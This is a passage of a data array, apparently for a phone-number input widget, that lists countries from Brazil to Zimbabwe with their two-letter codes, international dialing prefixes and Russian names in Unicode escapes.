{"co":"br","ph":"55","na":"\u0411\u0440\u0430\u0437\u0438\u043b\u0438\u044f"},
{"co":"bs","ph":"1242","na":"\u0411\u0430\u0433\u0430\u043c\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"bt","ph":"975","na":"\u0411\u0443\u0442\u0430\u043d"},
{"co":"bw","ph":"267","na":"\u0411\u043e\u0442\u0441\u0432\u0430\u043d\u0430"},
{"co":"by","ph":"375","na":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c"},
{"co":"bz","ph":"501","na":"\u0411\u0435\u043b\u0438\u0437"},
{"co":"ca","ph":"1","na":"\u041a\u0430\u043d\u0430\u0434\u0430"},
{"co":"cc","ph":"61","na":"\u041a\u043e\u043a\u043e\u0441\u043e\u0432\u044b\u0435 \u043e-\u0432\u0430"},
{"co":"cd","ph":"243","na":"\u0414\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430 \u041a\u043e\u043d\u0433\u043e"},
{"co":"cf","ph":"236","na":"\u0426\u0410\u0420"},
{"co":"cg","ph":"242","na":"\u041a\u043e\u043d\u0433\u043e"},
{"co":"ch","ph":"41","na":"\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u044f"},
{"co":"ci","ph":"225","na":"\u041a\u043e\u0442 \u0434\u2019\u0418\u0432\u0443\u0430\u0440"},
{"co":"ck","ph":"682","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041a\u0443\u043a\u0430"},
{"co":"cl","ph":"56","na":"\u0427\u0438\u043b\u0438"},
{"co":"cm","ph":"237","na":"\u041a\u0430\u043c\u0435\u0440\u0443\u043d"},
{"co":"cn","ph":"86","na":"\u041a\u0438\u0442\u0430\u0439"},
{"co":"co","ph":"57","na":"\u041a\u043e\u043b\u0443\u043c\u0431\u0438\u044f"},
{"co":"cr","ph":"506","na":"\u041a\u043e\u0441\u0442\u0430-\u0420\u0438\u043a\u0430"},
{"co":"cu","ph":"53","na":"\u041a\u0443\u0431\u0430"},
{"co":"cv","ph":"238","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0417\u0435\u043b\u0435\u043d\u043e\u0433\u043e \u041c\u044b\u0441\u0430"},
{"co":"cw","ph":"599","na":"\u041a\u044e\u0440\u0430\u0441\u0430\u043e"},
{"co":"cx","ph":"61","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430"},
{"co":"cy","ph":"357","na":"\u041a\u0438\u043f\u0440"},
{"co":"cz","ph":"420","na":"\u0427\u0435\u0445\u0438\u044f"},
{"co":"de","ph":"49","na":"\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f"},
{"co":"dj","ph":"253","na":"\u0414\u0436\u0438\u0431\u0443\u0442\u0438"},
{"co":"dk","ph":"45","na":"\u0414\u0430\u043d\u0438\u044f"},
{"co":"dm","ph":"1767","na":"\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430"},
{"co":"do","ph":"1809","na":"\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"dz","ph":"213","na":"\u0410\u043b\u0436\u0438\u0440"},
{"co":"ec","ph":"593","na":"\u042d\u043a\u0432\u0430\u0434\u043e\u0440"},
{"co":"ee","ph":"372","na":"\u042d\u0441\u0442\u043e\u043d\u0438\u044f"},
{"co":"eg","ph":"20","na":"\u0415\u0433\u0438\u043f\u0435\u0442"},
{"co":"er","ph":"291","na":"\u042d\u0440\u0438\u0442\u0440\u0435\u044f"},
{"co":"es","ph":"34","na":"\u0418\u0441\u043f\u0430\u043d\u0438\u044f"},
{"co":"et","ph":"251","na":"\u042d\u0444\u0438\u043e\u043f\u0438\u044f"},
{"co":"fi","ph":"358","na":"\u0424\u0438\u043d\u043b\u044f\u043d\u0434\u0438\u044f"},
{"co":"fj","ph":"679","na":"\u0424\u0438\u0434\u0436\u0438"},
{"co":"fk","ph":"500","na":"\u0424\u043e\u043b\u043a\u043b\u0435\u043d\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"fm","ph":"691","na":"\u041c\u0438\u043a\u0440\u043e\u043d\u0435\u0437\u0438\u044f"},
{"co":"fo","ph":"298","na":"\u0424\u0430\u0440\u0435\u0440\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"fr","ph":"33","na":"\u0424\u0440\u0430\u043d\u0446\u0438\u044f"},
{"co":"ga","ph":"241","na":"\u0413\u0430\u0431\u043e\u043d"},
{"co":"gb","ph":"44","na":"\u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f"},
{"co":"gd","ph":"1473","na":"\u0413\u0440\u0435\u043d\u0430\u0434\u0430"},
{"co":"ge","ph":"995","na":"\u0413\u0440\u0443\u0437\u0438\u044f"},
{"co":"gf","ph":"594","na":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0430\u044f \u0413\u0432\u0438\u0430\u043d\u0430"},
{"co":"gh","ph":"233","na":"\u0413\u0430\u043d\u0430"},
{"co":"gi","ph":"350","na":"\u0413\u0438\u0431\u0440\u0430\u043b\u0442\u0430\u0440"},
{"co":"gl","ph":"299","na":"\u0413\u0440\u0435\u043d\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"gm","ph":"220","na":"\u0413\u0430\u043c\u0431\u0438\u044f"},
{"co":"gn","ph":"224","na":"\u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"gp","ph":"590","na":"\u0413\u0432\u0430\u0434\u0435\u043b\u0443\u043f\u0430"},
{"co":"gq","ph":"240","na":"\u042d\u043a\u0432\u0430\u0442\u043e\u0440\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"gr","ph":"30","na":"\u0413\u0440\u0435\u0446\u0438\u044f"},
{"co":"gt","ph":"502","na":"\u0413\u0432\u0430\u0442\u0435\u043c\u0430\u043b\u0430"},
{"co":"gu","ph":"1671","na":"\u0413\u0443\u0430\u043c"},
{"co":"gw","ph":"245","na":"\u0413\u0432\u0438\u043d\u0435\u044f-\u0411\u0438\u0441\u0430\u0443"},
{"co":"gy","ph":"592","na":"\u0413\u0430\u0439\u0430\u043d\u0430"},
{"co":"hk","ph":"852","na":"\u0413\u043e\u043d\u043a\u043e\u043d\u0433"},
{"co":"hn","ph":"504","na":"\u0413\u043e\u043d\u0434\u0443\u0440\u0430\u0441"},
{"co":"hr","ph":"385","na":"\u0425\u043e\u0440\u0432\u0430\u0442\u0438\u044f"},
{"co":"ht","ph":"509","na":"\u0413\u0430\u0438\u0442\u0438"},
{"co":"hu","ph":"36","na":"\u0412\u0435\u043d\u0433\u0440\u0438\u044f"},
{"co":"id","ph":"62","na":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u044f"},
{"co":"ie","ph":"353","na":"\u0418\u0440\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"il","ph":"972","na":"\u0418\u0437\u0440\u0430\u0438\u043b\u044c"},
{"co":"in","ph":"91","na":"\u0418\u043d\u0434\u0438\u044f"},
{"co":"io","ph":"246","na":"\u0411\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0430\u044f \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044f \u0432 \u0418\u043d\u0434\u0438\u0439\u0441\u043a\u043e\u043c \u043e\u043a\u0435\u0430\u043d\u0435"},
{"co":"iq","ph":"964","na":"\u0418\u0440\u0430\u043a"},
{"co":"ir","ph":"98","na":"\u0418\u0440\u0430\u043d"},
{"co":"is","ph":"354","na":"\u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"it","ph":"39","na":"\u0418\u0442\u0430\u043b\u0438\u044f"},
{"co":"jm","ph":"1876","na":"\u042f\u043c\u0430\u0439\u043a\u0430"},
{"co":"jo","ph":"962","na":"\u0418\u043e\u0440\u0434\u0430\u043d\u0438\u044f"},
{"co":"jp","ph":"81","na":"\u042f\u043f\u043e\u043d\u0438\u044f"},
{"co":"ke","ph":"254","na":"\u041a\u0435\u043d\u0438\u044f"},
{"co":"kg","ph":"996","na":"\u041a\u0438\u0440\u0433\u0438\u0437\u0438\u044f"},
{"co":"kh","ph":"855","na":"\u041a\u0430\u043c\u0431\u043e\u0434\u0436\u0430"},
{"co":"ki","ph":"686","na":"\u041a\u0438\u0440\u0438\u0431\u0430\u0442\u0438"},
{"co":"km","ph":"269","na":"\u041a\u043e\u043c\u043e\u0440\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"kn","ph":"1869","na":"\u0421\u0435\u043d\u0442-\u041a\u0438\u0442\u0441 \u0438 \u041d\u0435\u0432\u0438\u0441"},
{"co":"kp","ph":"850","na":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0430\u044f \u041d\u0430\u0440\u043e\u0434\u043d\u043e-\u0414\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"kr","ph":"82","na":"\u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430 \u041a\u043e\u0440\u0435\u044f"},
{"co":"kw","ph":"965","na":"\u041a\u0443\u0432\u0435\u0439\u0442"},
{"co":"ky","ph":"1345","na":"\u041a\u0430\u0439\u043c\u0430\u043d\u043e\u0432\u044b \u041e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"kz","ph":"7","na":"\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d"},
{"co":"la","ph":"856","na":"\u041b\u0430\u043e\u0441"},
{"co":"lb","ph":"961","na":"\u041b\u0438\u0432\u0430\u043d"},
{"co":"lc","ph":"1758","na":"\u0421\u0435\u043d\u0442-\u041b\u044e\u0441\u0438\u044f"},
{"co":"li","ph":"423","na":"\u041b\u0438\u0445\u0442\u0435\u043d\u0448\u0442\u0435\u0439\u043d"},
{"co":"lk","ph":"94","na":"\u0428\u0440\u0438-\u041b\u0430\u043d\u043a\u0430"},
{"co":"lr","ph":"231","na":"\u041b\u0438\u0431\u0435\u0440\u0438\u044f"},
{"co":"ls","ph":"266","na":"\u041b\u0435\u0441\u043e\u0442\u043e"},
{"co":"lt","ph":"370","na":"\u041b\u0438\u0442\u0432\u0430"},
{"co":"lu","ph":"352","na":"\u041b\u044e\u043a\u0441\u0435\u043c\u0431\u0443\u0440\u0433"},
{"co":"lv","ph":"371","na":"\u041b\u0430\u0442\u0432\u0438\u044f"},
{"co":"ly","ph":"218","na":"\u041b\u0438\u0432\u0438\u044f"},
{"co":"ma","ph":"212","na":"\u041c\u0430\u0440\u043e\u043a\u043a\u043e"},
{"co":"mc","ph":"377","na":"\u041c\u043e\u043d\u0430\u043a\u043e"},
{"co":"md","ph":"373","na":"\u041c\u043e\u043b\u0434\u0430\u0432\u0438\u044f"},
{"co":"me","ph":"382","na":"\u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0438\u044f"},
{"co":"mf","ph":"590","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u041c\u0430\u0440\u0442\u0438\u043d\u0430"},
{"co":"mg","ph":"261","na":"\u041c\u0430\u0434\u0430\u0433\u0430\u0441\u043a\u0430\u0440"},
{"co":"mh","ph":"692","na":"\u041c\u0430\u0440\u0448\u0430\u043b\u043b\u043e\u0432\u044b \u043e-\u0432\u0430"},
{"co":"mk","ph":"389","na":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u044f"},
{"co":"ml","ph":"223","na":"\u041c\u0430\u043b\u0438"},
{"co":"mm","ph":"95","na":"\u041c\u044c\u044f\u043d\u043c\u0430"},
{"co":"mn","ph":"976","na":"\u041c\u043e\u043d\u0433\u043e\u043b\u0438\u044f"},
{"co":"mo","ph":"853","na":"\u0410\u043e\u043c\u044b\u043d\u044c"},
{"co":"mp","ph":"1670","na":"\u0421\u0435\u0432\u0435\u0440\u043d\u044b\u0435 \u041c\u0430\u0440\u0438\u0430\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"mq","ph":"596","na":"\u041c\u0430\u0440\u0442\u0438\u043d\u0438\u043a\u0430"},
{"co":"mr","ph":"222","na":"\u041c\u0430\u0432\u0440\u0438\u0442\u0430\u043d\u0438\u044f"},
{"co":"ms","ph":"1664","na":"\u041c\u043e\u043d\u0441\u0435\u0440\u0440\u0430\u0442"},
{"co":"mt","ph":"356","na":"\u041c\u0430\u043b\u044c\u0442\u0430"},
{"co":"mu","ph":"230","na":"\u041c\u0430\u0432\u0440\u0438\u043a\u0438\u0439"},
{"co":"mv","ph":"960","na":"\u041c\u0430\u043b\u044c\u0434\u0438\u0432\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"mw","ph":"265","na":"\u041c\u0430\u043b\u0430\u0432\u0438"},
{"co":"mx","ph":"52","na":"\u041c\u0435\u043a\u0441\u0438\u043a\u0430"},
{"co":"my","ph":"60","na":"\u041c\u0430\u043b\u0430\u0439\u0437\u0438\u044f"},
{"co":"mz","ph":"258","na":"\u041c\u043e\u0437\u0430\u043c\u0431\u0438\u043a"},
{"co":"na","ph":"264","na":"\u041d\u0430\u043c\u0438\u0431\u0438\u044f"},
{"co":"nc","ph":"687","na":"\u041d\u043e\u0432\u0430\u044f \u041a\u0430\u043b\u0435\u0434\u043e\u043d\u0438\u044f"},
{"co":"ne","ph":"227","na":"\u041d\u0438\u0433\u0435\u0440"},
{"co":"nf","ph":"672","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u041d\u043e\u0440\u0444\u043e\u043b\u043a"},
{"co":"ng","ph":"234","na":"\u041d\u0438\u0433\u0435\u0440\u0438\u044f"},
{"co":"ni","ph":"505","na":"\u041d\u0438\u043a\u0430\u0440\u0430\u0433\u0443\u0430"},
{"co":"nl","ph":"31","na":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b"},
{"co":"no","ph":"47","na":"\u041d\u043e\u0440\u0432\u0435\u0433\u0438\u044f"},
{"co":"np","ph":"977","na":"\u041d\u0435\u043f\u0430\u043b"},
{"co":"nr","ph":"674","na":"\u041d\u0430\u0443\u0440\u0443"},
{"co":"nu","ph":"683","na":"\u041d\u0438\u0443\u0435"},
{"co":"nz","ph":"64","na":"\u041d\u043e\u0432\u0430\u044f \u0417\u0435\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"om","ph":"968","na":"\u041e\u043c\u0430\u043d"},
{"co":"pa","ph":"507","na":"\u041f\u0430\u043d\u0430\u043c\u0430"},
{"co":"pe","ph":"51","na":"\u041f\u0435\u0440\u0443"},
{"co":"pf","ph":"689","na":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0430\u044f \u041f\u043e\u043b\u0438\u043d\u0435\u0437\u0438\u044f"},
{"co":"pg","ph":"675","na":"\u041f\u0430\u043f\u0443\u0430 \u2013 \u041d\u043e\u0432\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"ph","ph":"63","na":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u044b"},
{"co":"pk","ph":"92","na":"\u041f\u0430\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"pl","ph":"48","na":"\u041f\u043e\u043b\u044c\u0448\u0430"},
{"co":"pm","ph":"508","na":"\u0421\u0435\u043d-\u041f\u044c\u0435\u0440 \u0438 \u041c\u0438\u043a\u0435\u043b\u043e\u043d"},
{"co":"pn","ph":"870","na":"\u041f\u0438\u0442\u043a\u044d\u0440\u043d"},
{"co":"pr","ph":"1787","na":"\u041f\u0443\u044d\u0440\u0442\u043e-\u0420\u0438\u043a\u043e"},
{"co":"ps","ph":"970","na":"\u041f\u0430\u043b\u0435\u0441\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438"},
{"co":"pt","ph":"351","na":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0438\u044f"},
{"co":"pw","ph":"680","na":"\u041f\u0430\u043b\u0430\u0443"},
{"co":"py","ph":"595","na":"\u041f\u0430\u0440\u0430\u0433\u0432\u0430\u0439"},
{"co":"qa","ph":"974","na":"\u041a\u0430\u0442\u0430\u0440"},
{"co":"re","ph":"262","na":"\u0420\u0435\u044e\u043d\u044c\u043e\u043d"},
{"co":"ro","ph":"40","na":"\u0420\u0443\u043c\u044b\u043d\u0438\u044f"},
{"co":"rs","ph":"381","na":"\u0421\u0435\u0440\u0431\u0438\u044f"},
{"co":"ru","ph":"7","na":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f", "mask": "(999)999-99-99"},
{"co":"rw","ph":"250","na":"\u0420\u0443\u0430\u043d\u0434\u0430"},
{"co":"sa","ph":"966","na":"\u0421\u0430\u0443\u0434\u043e\u0432\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0432\u0438\u044f"},
{"co":"sb","ph":"677","na":"\u0421\u043e\u043b\u043e\u043c\u043e\u043d\u043e\u0432\u044b \u041e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"sc","ph":"248","na":"\u0421\u0435\u0439\u0448\u0435\u043b\u044b"},
{"co":"sd","ph":"249","na":"\u0421\u0443\u0434\u0430\u043d"},
{"co":"se","ph":"46","na":"\u0428\u0432\u0435\u0446\u0438\u044f"},
{"co":"sg","ph":"65","na":"\u0421\u0438\u043d\u0433\u0430\u043f\u0443\u0440"},
{"co":"sh","ph":"290","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0439 \u0415\u043b\u0435\u043d\u044b"},
{"co":"si","ph":"386","na":"\u0421\u043b\u043e\u0432\u0435\u043d\u0438\u044f"},
{"co":"sk","ph":"421","na":"\u0421\u043b\u043e\u0432\u0430\u043a\u0438\u044f"},
{"co":"sl","ph":"232","na":"\u0421\u044c\u0435\u0440\u0440\u0430-\u041b\u0435\u043e\u043d\u0435"},
{"co":"sm","ph":"378","na":"\u0421\u0430\u043d-\u041c\u0430\u0440\u0438\u043d\u043e"},
{"co":"sn","ph":"221","na":"\u0421\u0435\u043d\u0435\u0433\u0430\u043b"},
{"co":"so","ph":"252","na":"\u0421\u043e\u043c\u0430\u043b\u0438"},
{"co":"sr","ph":"597","na":"\u0421\u0443\u0440\u0438\u043d\u0430\u043c"},
{"co":"ss","ph":"211","na":"\u042e\u0436\u043d\u044b\u0439 \u0421\u0443\u0434\u0430\u043d"},
{"co":"st","ph":"239","na":"\u0421\u0430\u043d-\u0422\u043e\u043c\u0435 \u0438 \u041f\u0440\u0438\u043d\u0441\u0438\u043f\u0435"},
{"co":"sv","ph":"503","na":"\u0421\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0440"},
{"co":"sx","ph":"599","na":"\u0421\u0438\u043d\u0442-\u041c\u0430\u0440\u0442\u0435\u043d"},
{"co":"sy","ph":"963","na":"\u0421\u0438\u0440\u0438\u0439\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0431\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"sz","ph":"268","na":"\u0421\u0432\u0430\u0437\u0438\u043b\u0435\u043d\u0434"},
{"co":"tc","ph":"1649","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0422\u0451\u0440\u043a\u0441 \u0438 \u041a\u0430\u0439\u043a\u043e\u0441"},
{"co":"td","ph":"235","na":"\u0427\u0430\u0434"},
{"co":"tg","ph":"228","na":"\u0422\u043e\u0433\u043e"},
{"co":"th","ph":"66","na":"\u0422\u0430\u0438\u043b\u0430\u043d\u0434"},
{"co":"tj","ph":"992","na":"\u0422\u0430\u0434\u0436\u0438\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"tk","ph":"690","na":"\u0422\u043e\u043a\u0435\u043b\u0430\u0443"},
{"co":"tl","ph":"670","na":"\u0412\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0439 \u0422\u0438\u043c\u043e\u0440"},
{"co":"tm","ph":"993","na":"\u0422\u0443\u0440\u043a\u043c\u0435\u043d\u0438\u0441\u0442\u0430\u043d"},
{"co":"tn","ph":"216","na":"\u0422\u0443\u043d\u0438\u0441"},
{"co":"to","ph":"676","na":"\u0422\u043e\u043d\u0433\u0430"},
{"co":"tr","ph":"90","na":"\u0422\u0443\u0440\u0446\u0438\u044f"},
{"co":"tt","ph":"1868","na":"\u0422\u0440\u0438\u043d\u0438\u0434\u0430\u0434 \u0438 \u0422\u043e\u0431\u0430\u0433\u043e"},
{"co":"tv","ph":"688","na":"\u0422\u0443\u0432\u0430\u043b\u0443"},
{"co":"tw","ph":"886","na":"\u0422\u0430\u0439\u0432\u0430\u043d\u044c"},
{"co":"tz","ph":"255","na":"\u0422\u0430\u043d\u0437\u0430\u043d\u0438\u044f"},
{"co":"ua","ph":"380","na":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430"},
{"co":"ug","ph":"256","na":"\u0423\u0433\u0430\u043d\u0434\u0430"},
{"co":"um","ph":"1","na":"\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u043c\u0430\u043b\u044b\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430 (\u0421\u0428\u0410)"},
{"co":"us","ph":"1","na":"\u0421\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u043d\u044b\u0435 \u0428\u0442\u0430\u0442\u044b"},
{"co":"uy","ph":"598","na":"\u0423\u0440\u0443\u0433\u0432\u0430\u0439"},
{"co":"uz","ph":"998","na":"\u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"va","ph":"379","na":"\u0412\u0430\u0442\u0438\u043a\u0430\u043d"},
{"co":"vc","ph":"1784","na":"\u0421\u0435\u043d\u0442-\u0412\u0438\u043d\u0441\u0435\u043d\u0442 \u0438 \u0413\u0440\u0435\u043d\u0430\u0434\u0438\u043d\u044b"},
{"co":"ve","ph":"58","na":"\u0412\u0435\u043d\u0435\u0441\u0443\u044d\u043b\u0430"},
{"co":"vg","ph":"1284","na":"\u0411\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0438\u0435 \u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"vi","ph":"1340","na":"\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430 (\u0421\u0428\u0410)"},
{"co":"vn","ph":"84","na":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c"},
{"co":"vu","ph":"678","na":"\u0412\u0430\u043d\u0443\u0430\u0442\u0443"},
{"co":"wf","ph":"681","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0423\u043e\u043b\u043b\u0438\u0441 \u0438 \u0424\u0443\u0442\u0443\u043d\u0430"},
{"co":"ws","ph":"685","na":"\u0421\u0430\u043c\u043e\u0430"},
{"co":"ye","ph":"967","na":"\u0419\u0435\u043c\u0435\u043d"},
{"co":"yt","ph":"262","na":"\u041c\u0430\u0439\u043e\u0442\u0442\u0430"},
{"co":"za","ph":"27","na":"\u042e\u0410\u0420"},
{"co":"zm","ph":"260","na":"\u0417\u0430\u043c\u0431\u0438\u044f"},
{"co":"zw","ph":"263","na":"\u0417\u0438\u043c\u0431\u0430\u0431\u0432\u0435"}];